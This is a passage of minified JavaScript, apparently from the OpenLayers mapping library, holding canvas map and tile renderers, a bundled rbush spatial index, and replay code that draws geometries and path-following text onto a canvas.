p)}else(e=h.Y(m,g,c,l))&&Si(this,e)&&(this.M=e);this.M&&(e=this.M,m=e.G(),b=e.resolution,e=e.a,l=c*b/(g*e),m=ef(this.f,c*d[0]/2,c*d[1]/2,l,l,0,e*(m[0]-f[0])/b,e*(f[1]-m[3])/b),ef(this.l,c*d[0]/2-m[4],c*d[1]/2-m[5],c/g,-c/g,0,-f[0],-f[1]),Ui(a,h),this.i=b*c/e);return!!this.M};bj.prototype.wa=function(a,b,c,d,e){return this.c?this.c.wa(a,b,c,d,e):aj.prototype.wa.call(this,a,b,c,d,e)};function cj(){this.b={};this.a=0;this.g=32}cj.prototype.clear=function(){this.b={};this.a=0};function dj(a){if(a.a>a.g){var b=0,c;for(c in a.b){var d=a.b[c];0!==(b++&3)||Tc(d)||(delete a.b[c],--a.a)}}}cj.prototype.get=function(a,b,c){a=b+":"+a+":"+(c?xi(c):"null");return a in this.b?this.b[a]:null};cj.prototype.set=function(a,b,c,d){this.b[b+":"+a+":"+(c?xi(c):"null")]=d;++this.a};cj.prototype.c=function(a){this.g=a;dj(this)};var ej=new cj;function fj(a,b){this.l=b;this.c={};this.v={}}w(fj,Oc);function gj(a){var b=a.viewState,c=a.coordinateToPixelTransform,d=a.pixelToCoordinateTransform;ef(c,a.size[0]/2,a.size[1]/2,1/b.resolution,-1/b.resolution,-b.rotation,-b.center[0],-b.center[1]);ff($e(d,c))}function hj(){dj(ej)}k=fj.prototype;
k.wa=function(a,b,c,d,e,f,g){function h(a,c){var f=x(a).toString(),g=b.layerStates[x(c)].Te;if(!(f in b.skippedFeatureUids)||g)return d.call(e,a,g?c:null)}var l,m=b.viewState,n=m.resolution,p=m.projection;m=a;if(p.g){p=p.G();var q=cb(p),r=a[0];if(r<p[0]||r>p[2])m=[r+q*Math.ceil((p[0]-r)/q),a[1]]}p=b.layerStatesArray;for(q=p.length-1;0<=q;--q){var u=p[q];r=u.layer;if(yg(u,n)&&f.call(g,r)&&(u=ij(this,r),r.ha()&&(l=u.wa(r.ha().D?m:a,b,c,h,e)),l))return l}};
k.Ui=function(a,b,c,d,e){return void 0!==this.wa(a,b,c,Re,this,d,e)};function ij(a,b){var c=x(b).toString();if(c in a.c)return a.c[c];for(var d,e=a.S(),f=0,g=pg.length;f<g;++f){var h=pg[f];if(h.handles(e,b)){d=h.create(a,b);break}}if(d)a.c[c]=d,a.v[c]=y(d,"change",a.gm,a);else throw Error("Unable to create renderer for layer: "+b.S());return d}k.gm=function(){this.l.render()};function tg(a,b){var c=a.c[b];delete a.c[b];Gc(a.v[b]);delete a.v[b];return c}k.bh=ea;
k.oq=function(a,b){for(var c in this.c)b&&c in b.layerStates||Pc(tg(this,c))};function jj(a,b){for(var c in a.c)if(!(c in b.layerStates)){b.postRenderFunctions.push(a.oq.bind(a));break}}function lc(a,b){return a.zIndex-b.zIndex};function kj(a,b){fj.call(this,a,b);this.g=hg();this.b=this.g.canvas;this.b.style.width="100%";this.b.style.height="100%";this.b.style.display="block";this.b.className="ol-unselectable";a.insertBefore(this.b,a.childNodes[0]||null);this.a=!0;this.i=We()}w(kj,fj);kj.handles=function(a){return"canvas"===a};kj.create=function(a,b){return new kj(a,b)};
function lj(a,b,c){var d=a.l,e=a.g;if(Tc(d,b)){var f=c.extent,g=c.pixelRatio,h=c.viewState.rotation,l=c.viewState,m=c.pixelRatio/l.resolution;a=ef(a.i,a.b.width/2,a.b.height/2,m,-m,-l.rotation,-l.center[0],-l.center[1]);d.b(new bi(b,new Bi(e,g,f,a,h),c,e,null))}}kj.prototype.S=function(){return"canvas"};
kj.prototype.bh=function(a){if(a){var b=this.g,c=a.pixelRatio,d=Math.round(a.size[0]*c),e=Math.round(a.size[1]*c);this.b.width!=d||this.b.height!=e?(this.b.width=d,this.b.height=e):b.clearRect(0,0,d,e);c=a.viewState.rotation;gj(a);lj(this,"precompose",a);var f=a.layerStatesArray;kc(f);c&&(b.save(),qi(b,c,d/2,e/2));d=a.viewState.resolution;var g;e=0;for(g=f.length;e<g;++e){var h=f[e];var l=h.layer;l=ij(this,l);yg(h,d)&&"ready"==h.Vj&&l.$c(a,h)&&l.df(a,h,b)}c&&b.restore();lj(this,"postcompose",a);this.a||
(this.b.style.display="",this.a=!0);jj(this,a);a.postRenderFunctions.push(hj)}else this.a&&(this.b.style.display="none",this.a=!1)};kj.prototype.Ti=function(a,b,c,d,e,f){var g=b.viewState.resolution,h=b.layerStatesArray,l=h.length;a=af(b.pixelToCoordinateTransform,a.slice());for(--l;0<=l;--l){var m=h[l];var n=m.layer;if(yg(m,g)&&e.call(f,n)&&(m=ij(this,n).s(a,b,c,d)))return m}};function mj(a){aj.call(this,a);this.context=null===this.context?null:hg();this.c=null;this.f=[];this.T=Da();this.ra=new ja(0,0,0,0);this.o=We();this.O=0}w(mj,aj);mj.handles=function(a,b){return"canvas"===a&&"TILE"===b.S()};mj.create=function(a,b){return new mj(b)};function nj(a,b){b=b.getState();a=a.a.i();return 2==b||4==b||3==b&&!a}
mj.prototype.$c=function(a,b){var c=a.pixelRatio,d=a.size,e=a.viewState,f=e.projection,g=e.resolution;e=e.center;var h=this.a,l=h.ha(),m=l.g,n=l.eb(f),p=n.Dc(g,this.O),q=n.Ta(p),r=Math.round(g/q)||1,u=a.extent;void 0!==b.extent&&(u=gb(u,b.extent));if(bb(u))return!1;var v=tc(n,u,p),z=wc(n,p,v),A=l.Xc(c),E={};E[p]={};var S=this.Rf(l,f,E),Ia=this.T,ta=this.ra,la=!1,ca,ia;for(ca=v.fa;ca<=v.la;++ca)for(ia=v.ea;ia<=v.ka;++ia){var xa=l.ad(p,ca,ia,c,f);3==xa.getState()&&(h.i()?0<h.c()&&(la=!0):oj(xa,2));
nj(this,xa)||(xa=pj(xa));if(nj(this,xa)){var Va=x(this);if(2==xa.getState()){E[p][xa.ya.toString()]=xa;var ic=xa.j?-1!==xa.s[Va]:!1;la||!ic&&-1!==this.f.indexOf(xa)||(la=!0)}if(1===qj(xa,Va,a.time))continue}Va=vc(n,xa.ya,ta,Ia);ic=!1;Va&&(ic=S(p+1,Va));ic||uc(n,xa.ya,S,ta,Ia)}xa=a.viewHints;xa=xa[0]||xa[1];if(!(this.i&&16<Date.now()-a.time&&xa||!la&&this.c&&La(this.c,u)&&this.wf==m&&r==this.C&&(xa||q*c/A*r==this.i))){if(xa=this.context)ia=l.Zd(p,c,f),ca=Math.round((v.la-v.fa+1)*ia[0]/r),ia=Math.round((v.ka-
v.ea+1)*ia[1]/r),la=xa.canvas,la.width!=ca||la.height!=ia?(this.C=r,la.width=ca,la.height=ia):(this.c&&!Sa(z,this.c)&&xa.clearRect(0,0,ca,ia),r=this.C);this.f.length=0;la=Object.keys(E).map(Number);la.sort(function(a,b){return a===p?1:b===p?-1:a>b?1:a<b?-1:0});Va=0;for(ic=la.length;Va<ic;++Va){ta=la[Va];S=l.Zd(ta,c,f);xa=n.Ta(ta);var Xa=xa/q;var Z=A*l.Zf(f);var Zb=E[ta];for(var Le in Zb){xa=Zb[Le];ia=n.Ma(xa.ya,Ia);ca=(ia[0]-z[0])/q*A/r;ia=(z[3]-ia[3])/q*A/r;var Uf=S[0]*Xa/r;var Id=S[1]*Xa/r;this.Sf(xa,
a,b,ca,ia,Uf,Id,Z,p===ta);this.f.push(xa)}}this.wf=m;this.i=q*c/A*r;this.c=z}b=this.i/g;b=ef(this.o,c*d[0]/2,c*d[1]/2,b,b,0,(this.c[0]-e[0])/this.i*c,(e[1]-this.c[3])/this.i*c);ef(this.l,c*d[0]/2-b[4],c*d[1]/2-b[5],c/g,-c/g,0,-e[0],-e[1]);Vi(a.usedTiles,l,p,v);Wi(a,l,n,c,f,u,p,h.c());Ti(a,l);Ui(a,l);return 0<this.f.length};
mj.prototype.Sf=function(a,b,c,d,e,f,g,h,l){if(c=a.Y(this.a)){var m=x(this),n=l?qj(a,m,b.time):1;1!==n||this.a.ha().eg(b.viewState.projection)||this.context.clearRect(d,e,f,g);var p=n!==this.context.globalAlpha;p&&(this.context.save(),this.context.globalAlpha=n);this.context.drawImage(c,h,h,c.width-2*h,c.height-2*h,d,e,f,g);p&&this.context.restore();1!==n?b.animate=!0:l&&a.j&&(a.s[m]=-1)}};mj.prototype.Y=function(){var a=this.context;return a?a.canvas:null};mj.prototype.v=function(){return this.o};var rj={Jc:function(){}};
(function(a){function b(a,b,d,f,g){c(a,b,d||0,f||a.length-1,g||e)}function c(a,b,e,f,g){for(;f>e;){if(600<f-e){var h=f-e+1,l=b-e+1,m=Math.log(h),n=.5*Math.exp(2*m/3);m=.5*Math.sqrt(m*n*(h-n)/h)*(0>l-h/2?-1:1);c(a,b,Math.max(e,Math.floor(b-l*n/h+m)),Math.min(f,Math.floor(b+(h-l)*n/h+m)),g)}h=a[b];l=e;n=f;d(a,e,b);for(0<g(a[f],h)&&d(a,e,f);l<n;){d(a,l,n);l++;for(n--;0>g(a[l],h);)l++;for(;0<g(a[n],h);)n--}0===g(a[e],h)?d(a,e,n):(n++,d(a,n,f));n<=b&&(e=n+1);b<=n&&(f=n-1)}}function d(a,b,c){var d=a[b];
a[b]=a[c];a[c]=d}function e(a,b){return a<b?-1:a>b?1:0}function f(a,b){if(!(this instanceof f))return new f(a,b);this.Lf=Math.max(4,a||9);this.wh=Math.max(2,Math.ceil(.4*this.Lf));b&&this.Ak(b);this.clear()}function g(a,b){h(a,0,a.children.length,b,a)}function h(a,b,c,d,e){e||(e=v(null));e.fa=Infinity;e.ea=Infinity;e.la=-Infinity;e.ka=-Infinity;for(var f;b<c;b++)f=a.children[b],l(e,a.fb?d(f):f);return e}function l(a,b){a.fa=Math.min(a.fa,b.fa);a.ea=Math.min(a.ea,b.ea);a.la=Math.max(a.la,b.la);a.ka=
Math.max(a.ka,b.ka);return a}function m(a,b){return a.fa-b.fa}function n(a,b){return a.ea-b.ea}function p(a){return(a.la-a.fa)*(a.ka-a.ea)}function q(a){return a.la-a.fa+(a.ka-a.ea)}function r(a,b){return a.fa<=b.fa&&a.ea<=b.ea&&b.la<=a.la&&b.ka<=a.ka}function u(a,b){return b.fa<=a.la&&b.ea<=a.ka&&b.la>=a.fa&&b.ka>=a.ea}function v(a){return{children:a,height:1,fb:!0,fa:Infinity,ea:Infinity,la:-Infinity,ka:-Infinity}}function z(a,b,c,d,e){for(var f=[b,c],g;f.length;)c=f.pop(),b=f.pop(),c-b<=d||(g=
b+Math.ceil((c-b)/d/2)*d,A(a,g,b,c,e),f.push(b,g,g,c))}var A=b;A.default=b;f.prototype={all:function(){return this.rh(this.data,[])},search:function(a){var b=this.data,c=[],d=this.xb;if(!u(a,b))return c;for(var e=[],f,g,h,l;b;){f=0;for(g=b.children.length;f<g;f++)h=b.children[f],l=b.fb?d(h):h,u(a,l)&&(b.fb?c.push(h):r(a,l)?this.rh(h,c):e.push(h));b=e.pop()}return c},Ok:function(a){var b=this.data,c=this.xb;if(!u(a,b))return!1;for(var d=[],e,f,g,h;b;){e=0;for(f=b.children.length;e<f;e++)if(g=b.children[e],
h=b.fb?c(g):g,u(a,h)){if(b.fb||r(a,h))return!0;d.push(g)}b=d.pop()}return!1},load:function(a){if(!a||!a.length)return this;if(a.length<this.wh){for(var b=0,c=a.length;b<c;b++)this.Ca(a[b]);return this}a=this.th(a.slice(),0,a.length-1,0);this.data.children.length?this.data.height===a.height?this.yh(this.data,a):(this.data.height<a.height&&(b=this.data,this.data=a,a=b),this.vh(a,this.data.height-a.height-1,!0)):this.data=a;return this},Ca:function(a){a&&this.vh(a,this.data.height-1);return this},clear:function(){this.data=
v([]);return this},remove:function(a,b){if(!a)return this;for(var c=this.data,d=this.xb(a),e=[],f=[],g,h,l,m;c||e.length;){c||(c=e.pop(),h=e[e.length-1],g=f.pop(),m=!0);if(c.fb){a:{l=a;var n=c.children,p=b;if(p){for(var q=0;q<n.length;q++)if(p(l,n[q])){l=q;break a}l=-1}else l=n.indexOf(l)}if(-1!==l){c.children.splice(l,1);e.push(c);this.yk(e);break}}m||c.fb||!r(c,d)?h?(g++,c=h.children[g],m=!1):c=null:(e.push(c),f.push(g),g=0,h=c,c=c.children[0])}return this},xb:function(a){return a},Pf:m,Qf:n,toJSON:function(){return this.data},
rh:function(a,b){for(var c=[];a;)a.fb?b.push.apply(b,a.children):c.push.apply(c,a.children),a=c.pop();return b},th:function(a,b,c,d){var e=c-b+1,f=this.Lf;if(e<=f){var h=v(a.slice(b,c+1));g(h,this.xb);return h}d||(d=Math.ceil(Math.log(e)/Math.log(f)),f=Math.ceil(e/Math.pow(f,d-1)));h=v([]);h.fb=!1;h.height=d;e=Math.ceil(e/f);f=e*Math.ceil(Math.sqrt(f));var l;for(z(a,b,c,f,this.Pf);b<=c;b+=f){var m=Math.min(b+f-1,c);z(a,b,m,e,this.Qf);for(l=b;l<=m;l+=e){var n=Math.min(l+e-1,m);h.children.push(this.th(a,
l,n,d-1))}}g(h,this.xb);return h},xk:function(a,b,c,d){for(var e,f,g,h,l,m,n,q;;){d.push(b);if(b.fb||d.length-1===c)break;n=q=Infinity;e=0;for(f=b.children.length;e<f;e++)g=b.children[e],l=p(g),m=(Math.max(g.la,a.la)-Math.min(g.fa,a.fa))*(Math.max(g.ka,a.ka)-Math.min(g.ea,a.ea))-l,m<q?(q=m,n=l<n?l:n,h=g):m===q&&l<n&&(n=l,h=g);b=h||b.children[0]}return b},vh:function(a,b,c){var d=this.xb;c=c?a:d(a);d=[];var e=this.xk(c,this.data,b,d);e.children.push(a);for(l(e,c);0<=b;)if(d[b].children.length>this.Lf)this.Dk(d,
b),b--;else break;this.uk(c,d,b)},Dk:function(a,b){var c=a[b],d=c.children.length,e=this.wh;this.vk(c,e,d);d=this.wk(c,e,d);d=v(c.children.splice(d,c.children.length-d));d.height=c.height;d.fb=c.fb;g(c,this.xb);g(d,this.xb);b?a[b-1].children.push(d):this.yh(c,d)},yh:function(a,b){this.data=v([a,b]);this.data.height=a.height+1;this.data.fb=!1;g(this.data,this.xb)},wk:function(a,b,c){var d,e;var f=e=Infinity;for(d=b;d<=c-b;d++){var g=h(a,0,d,this.xb);var l=h(a,d,c,this.xb);var m=Math.max(0,Math.min(g.la,
l.la)-Math.max(g.fa,l.fa))*Math.max(0,Math.min(g.ka,l.ka)-Math.max(g.ea,l.ea));g=p(g)+p(l);if(m<f){f=m;var n=d;e=g<e?g:e}else m===f&&g<e&&(e=g,n=d)}return n},vk:function(a,b,c){var d=a.fb?this.Pf:m,e=a.fb?this.Qf:n,f=this.sh(a,b,c,d);b=this.sh(a,b,c,e);f<b&&a.children.sort(d)},sh:function(a,b,c,d){a.children.sort(d);d=this.xb;var e=h(a,0,b,d),f=h(a,c-b,c,d),g=q(e)+q(f),m;for(m=b;m<c-b;m++){var n=a.children[m];l(e,a.fb?d(n):n);g+=q(e)}for(m=c-b-1;m>=b;m--)n=a.children[m],l(f,a.fb?d(n):n),g+=q(f);return g},
uk:function(a,b,c){for(;0<=c;c--)l(b[c],a)},yk:function(a){for(var b=a.length-1,c;0<=b;b--)0===a[b].children.length?0<b?(c=a[b-1].children,c.splice(c.indexOf(a[b]),1)):this.clear():g(a[b],this.xb)},Ak:function(a){var b=["return a"," - b",";"];this.Pf=new Function("a","b",b.join(a[0]));this.Qf=new Function("a","b",b.join(a[1]));this.xb=new Function("a","return {minX: a"+a[0]+", minY: a"+a[1]+", maxX: a"+a[2]+", maxY: a"+a[3]+"};")}};a["default"]=f})(rj.Jc=rj.Jc||{});rj.Jc=rj.Jc.default;function sj(){};function tj(a,b,c,d){var e=a[b],f=a[b+1],g=0;for(b+=d;b<c;b+=d){var h=a[b],l=a[b+1];g+=Math.sqrt((h-e)*(h-e)+(l-f)*(l-f));e=h;f=l}return g};var uj="Polygon Circle LineString Image Text Default".split(" "),vj={left:0,end:0,center:.5,right:1,start:1,top:0,middle:.5,hanging:.2,alphabetic:.8,ideographic:.8,bottom:1};function wj(a,b,c,d,e,f){this.ra=f;this.La=Da();this.ob=a;this.Ea=b;this.overlaps=e;this.pixelRatio=d;this.Wa=0;this.resolution=c;this.i=this.T=this.qa=null;this.a=[];this.coordinates=[];this.Ub={};this.ca=We();this.b=[];this.oa=null;this.state={};this.$=0;this.bb=We()}w(wj,Ai);function xj(a,b,c,d,e,f,g,h){b.beginPath();b.moveTo.apply(b,c);b.lineTo.apply(b,d);b.lineTo.apply(b,e);b.lineTo.apply(b,f);b.lineTo.apply(b,c);g&&(a.O=g[2],a.Xa(b));h&&(yj(b,h),b.stroke())}
function zj(a,b,c,d,e,f,g,h,l,m,n,p,q,r,u,v,z,A,E){var S=A||E,Ia=a.bb;f*=r;g*=r;c-=f;d-=g;u&&(c=Math.round(c),d=Math.round(d));u=v+n>e.width?e.width-n:v;l=l+p>e.height?e.height-p:l;v=a.La;var ta=z[3]+u*r+z[1],la=z[0]+l*r+z[2],ca=c-z[3],ia=d-z[0];if(S||0!==q){var xa=[ca,ia];var Va=[ca+ta,ia];var ic=[ca+ta,ia+la];var Xa=[ca,ia+la]}z=null;0!==q?(f=c+f,g=d+g,z=ef(Ia,f,g,1,1,q,-f,-g),Oa(v),Ea(v,af(Ia,xa)),Ea(v,af(Ia,Va)),Ea(v,af(Ia,ic)),Ea(v,af(Ia,Xa))):Na(ca,ia,ca+ta,ia+la,v);q=b.canvas;q=v[0]<=q.width&&
0<=v[2]&&v[1]<=q.height&&0<=v[3];if(h){if(q||1!=h[4])Ta(h,v),(a=q?[b,z?z.slice(0):null,m,e,n,p,u,l,c,d,r]:null)&&S&&a.push(A,E,xa,Va,ic,Xa),h.push(a)}else q&&(S&&xj(a,b,xa,Va,ic,Xa,A,E),si(b,z,m,e,n,p,u,l,c,d,r))}function Aj(a,b){var c=a.pixelRatio;return 1==c?b:b.map(function(a){return a*c})}
function Bj(a,b,c,d,e,f,g){var h=a.coordinates.length,l=Cj(a);g&&(c+=e);g=[b[c],b[c+1]];var m=[NaN,NaN],n=!0,p;for(p=c+e;p<d;p+=e){m[0]=b[p];m[1]=b[p+1];var q=Ma(l,m);q!==r?(n&&(a.coordinates[h++]=g[0],a.coordinates[h++]=g[1]),a.coordinates[h++]=m[0],a.coordinates[h++]=m[1],n=!1):1===q?(a.coordinates[h++]=m[0],a.coordinates[h++]=m[1],n=!1):n=!0;g[0]=m[0];g[1]=m[1];var r=q}if(f&&n||p===c+e)a.coordinates[h++]=g[0],a.coordinates[h++]=g[1];return h}
function Dj(a,b,c,d,e,f){for(var g=0,h=d.length;g<h;++g){var l=d[g];c=Bj(a,b,c,l,e,!1,!1);f.push(c);c=l}return c}k=wj.prototype;
k.Hh=function(a,b,c){Ej(this,b);var d=a.S(),e=a.pa(),f=this.coordinates.length,g;if("MultiPolygon"==d){d=Ii(a);var h=[];for(var l=a.td(),m=g=0,n=l.length;m<n;++m){var p=[];g=Dj(this,d,g,l[m],e,p);h.push(p)}this.a.push([4,f,h,a,c,Af])}else"Polygon"==d||"MultiLineString"==d?(h=[],d="Polygon"==d?a.Xb():a.da(),Dj(this,d,0,a.pb(),e,h),this.a.push([4,f,h,a,c,zf])):"LineString"==d||"MultiPoint"==d?(d=a.da(),e=Bj(this,d,0,d.length,e,!1,!1),this.a.push([4,f,e,a,c,yf])):"Point"==d&&(d=a.da(),this.coordinates.push(d[0],
d[1]),e=this.coordinates.length,this.a.push([4,f,e,a,c]));Fj(this,b)};function Ej(a,b){a.qa=[0,b,0];a.a.push(a.qa);a.T=[0,b,0];a.b.push(a.T)}k.Xa=function(a){if(this.O){var b=af(this.ca,this.O.slice());a.translate(b[0],b[1]);a.rotate(this.$)}a.fill();this.O&&a.setTransform.apply(a,ri)};function yj(a,b){a.strokeStyle=b[1];a.lineWidth=b[2];a.lineCap=b[3];a.lineJoin=b[4];a.miterLimit=b[5];od&&(a.lineDashOffset=b[7],a.setLineDash(b[6]))}
function Gj(a,b,c){if(b&&5<b.length){var d=b[4];if(1==d||d==b.length-5){c={fa:b[0],ea:b[1],la:b[2],ka:b[3],value:c};if(!a.ra.Ok(c))for(a.ra.Ca(c),c=5,d=b.length;c<d;++c){var e=b[c];e&&(11<e.length&&xj(a,e[0],e[13],e[14],e[15],e[16],e[11],e[12]),si.apply(void 0,e))}b.length=5;Oa(b)}}}
function Hj(a,b,c,d,e,f,g){if(a.oa&&jc(c,a.ca))var h=a.oa;else a.oa||(a.oa=[]),h=Te(a.coordinates,0,a.coordinates.length,2,c,a.oa),$e(a.ca,c);for(var l=!nb(d),m=0,n=e.length,p=0,q,r,u,v,z,A,E,S,Ia,ta=0,la=0,ca=null,ia=null,xa=a.Ub,Va=a.$,ic={context:b,pixelRatio:a.pixelRatio,resolution:a.resolution,rotation:Va},Xa=a.a!=e||a.overlaps?0:200;m<n;){var Z=e[m];switch(Z[0]){case 0:var Zb=Z[1];l&&d[x(Zb).toString()]||!Zb.U()?m=Z[2]:void 0===g||hb(g,Zb.U().G())?++m:m=Z[2]+1;break;case 1:ta>Xa&&(a.Xa(b),ta=
0);la>Xa&&(b.stroke(),la=0);ta||la||(b.beginPath(),v=z=NaN);++m;break;case 2:p=Z[1];var Le=h[p],Uf=h[p+1],Id=h[p+2]-Le,te=h[p+3]-Uf,Jh=Math.sqrt(Id*Id+te*te);b.moveTo(Le+Jh,Uf);b.arc(Le,Uf,Jh,0,2*Math.PI,!0);++m;break;case 3:b.closePath();++m;break;case 4:p=Z[1];q=Z[2];var Mg=Z[4],Ng=6==Z.length?Z[5]:void 0;ic.geometry=Z[3];ic.feature=Zb;m in xa||(xa[m]=[]);var Wf=xa[m];Ng?Ng(h,p,q,2,Wf):(Wf[0]=h[p],Wf[1]=h[p+1],Wf.length=2);Mg(Wf,ic);++m;break;case 6:p=Z[1];q=Z[2];Ia=Z[3];r=Z[4];u=Z[5];S=f?null:
Z[6];var rf=Z[7],yu=Z[8],zu=Z[9],Au=Z[10],Bu=Z[11],jp=Z[12],Cu=Z[13],Du=Z[14],Eu=Z[15];if(16<Z.length){var kp=Z[16];var lp=Z[17];var mp=Z[18]}else kp=hi,lp=mp=!1;for(Bu&&(jp+=Va);p<q;p+=2)zj(a,b,h[p],h[p+1],Ia,r,u,S,rf,yu,zu,Au,jp,Cu,Du,Eu,kp,lp?ca:null,mp?ia:null);Gj(a,S,Zb);++m;break;case 5:var np=Z[1],op=Z[2],Lk=Z[3];S=f?null:Z[4];var Fu=Z[5],pp=Z[6],Gu=Z[7],qp=Z[8],rp=Z[9],sp=Z[10],tp=Z[11],up=Z[12],Mk=Z[13],vp=Z[14],wp=tj(h,np,op,2),xp=qp(up);if(Fu||xp<=wp){a:{var Ni=void 0,yp=void 0,Xf=void 0,
sf=h,ve=np,zp=op,Ap=up,Hu=qp,Bp=(wp-xp)*vj[a.s[Mk].textAlign],Iu=Gu,Nk=[],Kh=sf[ve]>sf[zp-2],Cp=Ap.length,Lh=sf[ve],Mh=sf[ve+1];ve+=2;for(var Og=sf[ve],Pg=sf[ve+1],Ok=0,Oi=Math.sqrt(Math.pow(Og-Lh,2)+Math.pow(Pg-Mh,2)),Yf="",Pk=0,Pi=0;Pi<Cp;++Pi){yp=Kh?Cp-Pi-1:Pi;var Qk=Ap.charAt(yp);Yf=Kh?Qk+Yf:Yf+Qk;var Qg=Hu(Yf)-Pk;Pk+=Qg;for(var Dp=Bp+Qg/2;ve<zp-2&&Ok+Oi<Dp;)Lh=Og,Mh=Pg,ve+=2,Og=sf[ve],Pg=sf[ve+1],Ok+=Oi,Oi=Math.sqrt(Math.pow(Og-Lh,2)+Math.pow(Pg-Mh,2));var Ju=Dp-Ok,Rg=Math.atan2(Pg-Mh,Og-Lh);
Kh&&(Rg+=0<Rg?-Math.PI:Math.PI);if(void 0!==Ni){var Qi=Rg-Ni;Qi+=Qi>Math.PI?-2*Math.PI:Qi<-Math.PI?2*Math.PI:0;if(Math.abs(Qi)>Iu){var Sg=null;break a}}var Ep=Ju/Oi,Fp=ya(Lh,Og,Ep),Gp=ya(Mh,Pg,Ep);Ni==Rg?(Kh&&(Xf[0]=Fp,Xf[1]=Gp,Xf[2]=Qg/2),Xf[4]=Yf):(Yf=Qk,Pk=Qg,Xf=[Fp,Gp,Qg/2,Rg,Yf],Kh?Nk.unshift(Xf):Nk.push(Xf),Ni=Rg);Bp+=Qg}Sg=Nk}if(Sg){var Ri;if(sp){var Zf=0;for(Ri=Sg.length;Zf<Ri;++Zf){var ee=Sg[Zf];var Rk=ee[4];var Ne=a.Y(Rk,Mk,"",sp);r=ee[2]+tp;u=Lk*Ne.height+2*(.5-Lk)*tp-rp;zj(a,b,ee[0],ee[1],
Ne,r,u,S,Ne.height,1,0,0,ee[3],vp,!1,Ne.width,hi,null,null)}}if(pp)for(Zf=0,Ri=Sg.length;Zf<Ri;++Zf)ee=Sg[Zf],Rk=ee[4],Ne=a.Y(Rk,Mk,pp,""),r=ee[2],u=Lk*Ne.height-rp,zj(a,b,ee[0],ee[1],Ne,r,u,S,Ne.height,1,0,0,ee[3],vp,!1,Ne.width,hi,null,null)}}Gj(a,S,Zb);++m;break;case 7:if(void 0!==f){Zb=Z[1];var Hp=f(Zb);if(Hp)return Hp}++m;break;case 8:Xa?ta++:a.Xa(b);++m;break;case 9:p=Z[1];q=Z[2];var Nh=h[p];var Oh=h[p+1];A=Nh+.5|0;E=Oh+.5|0;if(A!==v||E!==z)b.moveTo(Nh,Oh),v=A,z=E;for(p+=2;p<q;p+=2)if(Nh=h[p],
Oh=h[p+1],A=Nh+.5|0,E=Oh+.5|0,p==q-2||A!==v||E!==z)b.lineTo(Nh,Oh),v=A,z=E;++m;break;case 10:ca=Z;a.O=Z[2];ta&&(a.Xa(b),ta=0,la&&(b.stroke(),la=0));b.fillStyle=Z[1];++m;break;case 11:ia=Z;la&&(b.stroke(),la=0);yj(b,Z);++m;break;case 12:Xa?la++:b.stroke();++m;break;default:++m}}ta&&a.Xa(b);la&&b.stroke()}k.Na=function(a,b,c,d){this.$=c;Hj(this,a,b,d,this.a,void 0,void 0)};function Ij(a,b,c,d,e,f,g){a.$=d;return Hj(a,b,c,e,a.b,f,g)}
function Jj(a){var b=a.b;b.reverse();var c,d=b.length,e=-1;for(c=0;c<d;++c){var f=b[c];var g=f[0];if(7==g)e=c;else if(0==g){f[2]=c;f=a.b;for(g=c;e<g;){var h=f[e];f[e]=f[g];f[g]=h;++e;--g}e=-1}}}
k.Oa=function(a,b){var c=this.state;a?(a=a.b,c.fillStyle=zi(a?a:ei)):c.fillStyle=void 0;b?(a=b.a,c.strokeStyle=zi(a?a:gi),a=b.f,c.lineCap=void 0!==a?a:"round",a=b.g,c.lineDash=a?a.slice():fi,a=b.i,c.lineDashOffset=a?a:0,a=b.j,c.lineJoin=void 0!==a?a:"round",a=b.c,c.lineWidth=void 0!==a?a:1,b=b.l,c.miterLimit=void 0!==b?b:10,c.lineWidth>this.Wa&&(this.Wa=c.lineWidth,this.i=null)):(c.strokeStyle=void 0,c.lineCap=void 0,c.lineDash=null,c.lineDashOffset=void 0,c.lineJoin=void 0,c.lineWidth=void 0,c.miterLimit=
void 0)};k.Ah=function(a,b){var c=a.fillStyle;a=[10,c];"string"!==typeof c&&(b=b.G(),a.push([b[0],b[3]]));this.a.push(a)};k.pd=function(a){this.a.push([11,a.strokeStyle,a.lineWidth*this.pixelRatio,a.lineCap,a.lineJoin,a.miterLimit,Aj(this,a.lineDash),a.lineDashOffset*this.pixelRatio])};function Kj(a,b,c,d){var e=b.fillStyle;if("string"!==typeof e||b.Pk!=e)c.call(a,b,d),b.Pk=e}
function Lj(a,b,c){var d=b.strokeStyle,e=b.lineCap,f=b.lineDash,g=b.lineDashOffset,h=b.lineJoin,l=b.lineWidth,m=b.miterLimit;if(b.Vk!=d||b.Qk!=e||f!=b.Fh&&!jc(b.Fh,f)||b.Rk!=g||b.Sk!=h||b.Tk!=l||b.Uk!=m)c.call(a,b),b.Vk=d,b.Qk=e,b.Fh=f,b.Rk=g,b.Sk=h,b.Tk=l,b.Uk=m}function Fj(a,b){a.qa[2]=a.a.length;a.qa=null;a.T[2]=a.b.length;a.T=null;b=[7,b];a.a.push(b);a.b.push(b)}k.bf=ea;function Cj(a){a.i||(a.i=Ga(a.Ea),0<a.Wa&&Fa(a.i,a.resolution*(a.Wa+1)/2,a.i));return a.i};function Mj(a,b,c,d,e,f){wj.call(this,a,b,c,d,e,f);this.M=this.V=this.B=null;this.N=this.o=this.v=this.s=this.l=this.C=this.D=this.j=this.f=this.c=this.g=void 0}w(Mj,wj);
Mj.prototype.yc=function(a,b){if(this.M){Ej(this,b);var c=a.da(),d=this.coordinates.length;a=Bj(this,c,0,c.length,a.pa(),!1,!1);this.a.push([6,d,a,this.M,this.g,this.c,this.B,this.f,this.j,this.D,this.C,this.l,this.s,this.v*this.pixelRatio,this.o,this.N]);this.b.push([6,d,a,this.V,this.g,this.c,this.B,this.f,this.j,this.D,this.C,this.l,this.s,this.v,this.o,this.N]);Fj(this,b)}};
Mj.prototype.wc=function(a,b){if(this.M){Ej(this,b);var c=a.da(),d=this.coordinates.length;a=Bj(this,c,0,c.length,a.pa(),!1,!1);this.a.push([6,d,a,this.M,this.g,this.c,this.B,this.f,this.j,this.D,this.C,this.l,this.s,this.v*this.pixelRatio,this.o,this.N]);this.b.push([6,d,a,this.V,this.g,this.c,this.B,this.f,this.j,this.D,this.C,this.l,this.s,this.v,this.o,this.N]);Fj(this,b)}};
